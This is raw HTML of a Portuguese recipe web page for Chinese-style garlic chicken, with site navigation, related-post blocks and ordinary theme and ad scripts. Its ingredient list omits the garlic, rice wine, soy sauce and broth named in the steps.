        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://receitas-24.com/2022/12/31/martini-de-gin/" rel="bookmark" class="td-image-wrap" title="Martini de gin"><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E"  alt="" data-lazy-src="https://receitas-24.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_180x135.png" /><noscript><img width="180" height="135" class="entry-thumb" src="https://receitas-24.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_180x135.png"  alt="" /></noscript></a></div>                <a href="https://receitas-24.com/category/receitas/" class="td-post-category">Receitas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://receitas-24.com/2022/12/31/martini-de-gin/" rel="bookmark" title="Martini de gin">Martini de gin</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_69343992737ba" data-td_block_id="td_uid_1_69343992737ba"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_69343992737ba" data-td_block_id="td_uid_1_69343992737ba"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-30"><a href="/tag/carnes">Carnes</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-31"><a href="/tag/frango">Frango</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-32"><a href="/tag/bebidas">Bebidas</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1161"><a href="/tag/macarrao">Macarrão</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1176"><a href="/tag/bolo-de-chocolate">Bolo de chocolate</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1125"><a href="https://receitas-24.com/contato/">Contato</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://receitas-24.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad">
    

</div>            </div>
        </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-9032" class="post-9032 post type-post status-publish format-standard hentry category-receitas tag-aves tag-frango tag-frito tag-ingredientes tag-receitas tag-tipos-de-cozimento" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://receitas-24.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Receitas" class="entry-crumb" href="https://receitas-24.com/category/receitas/">Receitas</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Frango ao alho à moda chinesa</span></div>
                        <ul class="td-category"><li class="entry-category"><a  href="https://receitas-24.com/category/receitas/">Receitas</a></li></ul>
                        <header>
                            <h1 class="entry-title">Frango ao alho à moda chinesa</h1>

                            

                            <div class="meta-info">

                                <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://receitas-24.com/author/"></a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-07T01:16:11+00:00" >7 de junho de 2022</time></span>                                                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-9032">884</span></div>                                <div class="td-post-comments"><a href="https://receitas-24.com/2022/06/07/frango-ao-alho-a-moda-chinesa/#respond"><i class="td-icon-comments"></i>0</a></div>                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    
    
    <div class="td-post-content td-pb-padding-side">
        <div class="td-recipe-time" style="font-size: 80%;text-align: center">
<div class="td-recipe-info"><strong>Preparo</strong>:<br />
10 min.</div>
<div class="td-recipe-info"><strong>Cozimento</strong>:<br />
35 min.</div>
<div class="td-recipe-info"><strong>Pronto em</strong>:<br />
45 min.</div>
<div class="clearfix"></div>
</div>
<p>Nessa receita, primeiro o frango é frito junto com dentes de alho, depois é cozido no vinho chinês e acaba de cozinhar no caldo de galinha.</p>
<h3>Ingredientes:</h3>
<ul class="td-arrow-list">
<li>700 g de peito de frango sem osso e sem pele, cortado em pedaços pequenos</li>
<li>1 colher (chá) de sal</li>
<li>1/2 colher (chá) de pimenta-do-reino</li>
<li>2 colheres (sopa) de farinha de trigo</li>
<li>2 colheres (sopa) de óleo de amendoim</li>
</ul>
<h3>Modo de preparo:</h3>
<div>
<p><span class="dropcap dropcap1">1</span>Tempere o frango com sal e pimenta-do-reino. Passe-o na farinha de trigo, até ficar totalmente empanado.</p>
<div class="clearfix"></div>
<p><span class="dropcap dropcap1">2</span>Em uma wok ou frigideira grande, esquente o óleo de amendoim em fogo alto, até que comece a enfumaçar. Frite rapidamente o frango (entre 3 a 5 minutos), deixando os pedaços levemente corados. Baixe a chama &#8211; fogo médio e junte os dentes de alho. Continue a fritando por mais 5 minutos.</p>
<div class="clearfix"></div>
<p><span class="dropcap dropcap1">3</span>Diminua a chama &#8211; fogo baixo e adicione o vinho de arroz, o molho de soja e o caldo de galinha. Tampe a wok ou a frigideira e cozinhe o frango por mais 20 minutos ou até que esteja macio. Antes de servir, tire os dentes de alho.</p>
<div class="clearfix"></div>
</div>
<h3>Serve:</h3>
<p><span>4</span></p>
    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://receitas-24.com/tag/aves/">Aves</a></li><li><a href="https://receitas-24.com/tag/frango/">Frango</a></li><li><a href="https://receitas-24.com/tag/frito/">Frito</a></li><li><a href="https://receitas-24.com/tag/ingredientes/">Ingredientes</a></li><li><a href="https://receitas-24.com/tag/receitas/">Receitas</a></li><li><a href="https://receitas-24.com/tag/tipos-de-cozimento/">Tipos de cozimento</a></li></ul>        </div>

                <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://receitas-24.com/2022/06/06/pizza-de-aliche/">Pizza de aliche</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://receitas-24.com/2022/06/07/sobrecoxas-de-frango-tandoori/">Sobrecoxas de frango tandoori</a></div></div></div>        <div class="author-box-wrap"><a href="https://receitas-24.com/author/"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height='96' width='96' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height='96' width='96' decoding='async'/></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://receitas-24.com/author/"></a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content=""></span><meta itemprop="datePublished" content="2022-06-07T01:16:11+00:00"><meta itemprop="dateModified" content="2020-01-06T21:34:19-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://receitas-24.com/2022/06/07/frango-ao-alho-a-moda-chinesa/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://receitas-24.com/wp-content/uploads/2020/01/logo-br-1-300x108.png"></span><meta itemprop="name" content="Receitas"></span><meta itemprop="headline " content="Frango ao alho à moda chinesa"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://receitas-24.com/wp-content/themes/Newsmag/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>    </footer>

    <script type="rocketlazyloadscript">var block_td_uid_4_693439927ea43 = new tdBlock();
block_td_uid_4_693439927ea43.id = "td_uid_4_693439927ea43";
block_td_uid_4_693439927ea43.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_4_693439927ea43_rand","td_column_number":3,"live_filter_cur_post_id":9032,"live_filter_cur_post_author":"0","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_693439927ea43_rand","tdc_css_class_style":"td_uid_4_693439927ea43_rand_style"}';
block_td_uid_4_693439927ea43.td_column_number = "3";
block_td_uid_4_693439927ea43.block_type = "td_block_related_posts";
block_td_uid_4_693439927ea43.post_count = "6";
block_td_uid_4_693439927ea43.found_posts = "8468";
block_td_uid_4_693439927ea43.header_color = "";
block_td_uid_4_693439927ea43.ajax_pagination_infinite_stop = "";
block_td_uid_4_693439927ea43.max_num_pages = "1412";
tdBlocksArray.push(block_td_uid_4_693439927ea43);
</script><div class="td_block_wrap td_block_related_posts td_uid_4_693439927ea43_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_693439927ea43" ><h4 class="td-related-title"><a id="td_uid_5_693439928845c" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_4_693439927ea43" href="#">RELATED ARTICLES</a><a id="td_uid_6_693439928845f" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_4_693439927ea43" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_4_693439927ea43 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://receitas-24.com/2022/12/31/kreatopita-argostoli-torta-grega-de-carne-de-cordeiro/" rel="bookmark" class="td-image-wrap" title="Kreatopita Argostoli (torta grega de carne de cordeiro)"><img width="238" height="178" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20238%20178'%3E%3C/svg%3E"  alt="" data-lazy-src="https://receitas-24.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_238x178.png" /><noscript><img width="238" height="178" class="entry-thumb" src="https://receitas-24.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_238x178.png"  alt="" /></noscript></a></div>                <a href="https://receitas-24.com/category/receitas/" class="td-post-category">Receitas</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://receitas-24.com/2022/12/31/kreatopita-argostoli-torta-grega-de-carne-de-cordeiro/" rel="bookmark" title="Kreatopita Argostoli (torta grega de carne de cordeiro)">Kreatopita Argostoli (torta grega de carne de cordeiro)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://receitas-24.com/2022/12/31/maionese-light-de-liquidificador/" rel="bookmark" class="td-image-wrap" title="Maionese light de liquidificador"><img width="238" height="178" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20238%20178'%3E%3C/svg%3E"  alt="" data-lazy-src="https://receitas-24.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_238x178.png" /><noscript><img width="238" height="178" class="entry-thumb" src="https://receitas-24.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_238x178.png"  alt="" /></noscript></a></div>                <a href="https://receitas-24.com/category/receitas/" class="td-post-category">Receitas</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://receitas-24.com/2022/12/31/maionese-light-de-liquidificador/" rel="bookmark" title="Maionese light de liquidificador">Maionese light de liquidificador</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://receitas-24.com/2022/12/31/bolo-de-cenoura/" rel="bookmark" class="td-image-wrap" title="Bolo de cenoura"><img width="238" height="178" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20238%20178'%3E%3C/svg%3E"  alt="" data-lazy-src="https://receitas-24.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_238x178.png" /><noscript><img width="238" height="178" class="entry-thumb" src="https://receitas-24.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_238x178.png"  alt="" /></noscript></a></div>                <a href="https://receitas-24.com/category/receitas/" class="td-post-category">Receitas</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://receitas-24.com/2022/12/31/bolo-de-cenoura/" rel="bookmark" title="Bolo de cenoura">Bolo de cenoura</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://receitas-24.com/2022/12/31/flan-de-brigadeiro-com-ameixa/" rel="bookmark" class="td-image-wrap" title="Flan de brigadeiro com ameixa"><img width="238" height="178" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20238%20178'%3E%3C/svg%3E"  alt="" data-lazy-src="https://receitas-24.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_238x178.png" /><noscript><img width="238" height="178" class="entry-thumb" src="https://receitas-24.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_238x178.png"  alt="" /></noscript></a></div>                <a href="https://receitas-24.com/category/receitas/" class="td-post-category">Receitas</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://receitas-24.com/2022/12/31/flan-de-brigadeiro-com-ameixa/" rel="bookmark" title="Flan de brigadeiro com ameixa">Flan de brigadeiro com ameixa</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://receitas-24.com/2022/12/31/martini-de-gin/" rel="bookmark" class="td-image-wrap" title="Martini de gin"><img width="238" height="178" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20238%20178'%3E%3C/svg%3E"  alt="" data-lazy-src="https://receitas-24.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_238x178.png" /><noscript><img width="238" height="178" class="entry-thumb" src="https://receitas-24.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_238x178.png"  alt="" /></noscript></a></div>                <a href="https://receitas-24.com/category/receitas/" class="td-post-category">Receitas</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://receitas-24.com/2022/12/31/martini-de-gin/" rel="bookmark" title="Martini de gin">Martini de gin</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://receitas-24.com/2022/12/30/torta-de-ameixa-i/" rel="bookmark" class="td-image-wrap" title="Torta de ameixa I"><img width="238" height="178" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20238%20178'%3E%3C/svg%3E"  alt="" data-lazy-src="https://receitas-24.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_238x178.png" /><noscript><img width="238" height="178" class="entry-thumb" src="https://receitas-24.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_238x178.png"  alt="" /></noscript></a></div>                <a href="https://receitas-24.com/category/receitas/" class="td-post-category">Receitas</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://receitas-24.com/2022/12/30/torta-de-ameixa-i/" rel="bookmark" title="Torta de ameixa I">Torta de ameixa I</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_693439927ea43" data-td_block_id="td_uid_4_693439927ea43"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_693439927ea43" data-td_block_id="td_uid_4_693439927ea43"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar td-pb-border-top" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5884905511417635"
     crossorigin="anonymous"></script>
<!-- lans -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5884905511417635"
     data-ad-slot="7927649140"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="rocketlazyloadscript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><div class="td_block_wrap td_block_2 td_block_widget td_uid_7_6934399288e10_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_6934399288e10" ><script type="rocketlazyloadscript">var block_td_uid_7_6934399288e10 = new tdBlock();
block_td_uid_7_6934399288e10.id = "td_uid_7_6934399288e10";
block_td_uid_7_6934399288e10.atts = '{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","border_top":"","color_preset":"","m4_tl":"","m4_el":"","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_7_6934399288e10_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"td_uid_7_6934399288e10_rand","tdc_css_class_style":"td_uid_7_6934399288e10_rand_style"}';
block_td_uid_7_6934399288e10.td_column_number = "1";
block_td_uid_7_6934399288e10.block_type = "td_block_2";
block_td_uid_7_6934399288e10.post_count = "4";
block_td_uid_7_6934399288e10.found_posts = "8469";
block_td_uid_7_6934399288e10.header_color = "#";
block_td_uid_7_6934399288e10.ajax_pagination_infinite_stop = "";
block_td_uid_7_6934399288e10.max_num_pages = "2118";
tdBlocksArray.push(block_td_uid_7_6934399288e10);
</script><div id=td_uid_7_6934399288e10 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://receitas-24.com/2022/10/21/mousse-de-damasco/" rel="bookmark" class="td-image-wrap" title="Mousse de damasco"><img width="300" height="194" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20194'%3E%3C/svg%3E"  alt="" data-lazy-src="https://receitas-24.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_300x194.png" /><noscript><img width="300" height="194" class="entry-thumb" src="https://receitas-24.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_300x194.png"  alt="" /></noscript></a></div>                <a href="https://receitas-24.com/category/receitas/" class="td-post-category">Receitas</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://receitas-24.com/2022/10/21/mousse-de-damasco/" rel="bookmark" title="Mousse de damasco">Mousse de damasco</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://receitas-24.com/author/"></a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-21T23:03:47+00:00" >21 de outubro de 2022</time></span>                            </div>

            <div class="td-excerpt">
                Preparo: 
10 min.
Cozimento: 
20 min.
Pronto em: 
120 min.
Esse receita é ótima para as festas de fim de ano que, na minha opinião, combinam muito...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://receitas-24.com/2022/05/13/vinagrete-de-milho/" rel="bookmark" class="td-image-wrap" title="Vinagrete de milho"><img width="100" height="75" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2075'%3E%3C/svg%3E"  alt="" data-lazy-src="https://receitas-24.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png" /><noscript><img width="100" height="75" class="entry-thumb" src="https://receitas-24.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://receitas-24.com/2022/05/13/vinagrete-de-milho/" rel="bookmark" title="Vinagrete de milho">Vinagrete de milho</a></h3>            <div class="meta-info">
                <a href="https://receitas-24.com/category/receitas/" class="td-post-category">Receitas</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-13T02:43:05+00:00" >13 de maio de 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://receitas-24.com/2022/07/09/pao-caseiro-feito-no-saco/" rel="bookmark" class="td-image-wrap" title="Pão caseiro feito no saco"><img width="100" height="75" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2075'%3E%3C/svg%3E"  alt="" data-lazy-src="https://receitas-24.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png" /><noscript><img width="100" height="75" class="entry-thumb" src="https://receitas-24.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://receitas-24.com/2022/07/09/pao-caseiro-feito-no-saco/" rel="bookmark" title="Pão caseiro feito no saco">Pão caseiro feito no saco</a></h3>            <div class="meta-info">
                <a href="https://receitas-24.com/category/receitas/" class="td-post-category">Receitas</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-09T02:26:10+00:00" >9 de julho de 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://receitas-24.com/2022/05/15/salada-de-queijo-de-cabra-assado/" rel="bookmark" class="td-image-wrap" title="Salada de queijo de cabra assado"><img width="100" height="75" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2075'%3E%3C/svg%3E"  alt="" data-lazy-src="https://receitas-24.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png" /><noscript><img width="100" height="75" class="entry-thumb" src="https://receitas-24.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://receitas-24.com/2022/05/15/salada-de-queijo-de-cabra-assado/" rel="bookmark" title="Salada de queijo de cabra assado">Salada de queijo de cabra assado</a></h3>            <div class="meta-info">
                <a href="https://receitas-24.com/category/receitas/" class="td-post-category">Receitas</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-15T05:31:33+00:00" >15 de maio de 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_6934399288e10" data-td_block_id="td_uid_7_6934399288e10"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_6934399288e10" data-td_block_id="td_uid_7_6934399288e10"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Tags</span></h4><div class="tagcloud"><a href="https://receitas-24.com/tag/arroz/" class="tag-cloud-link tag-link-27 tag-link-position-1" style="font-size: 11.591623036649pt;" aria-label="Arroz (265 itens)">Arroz</a>
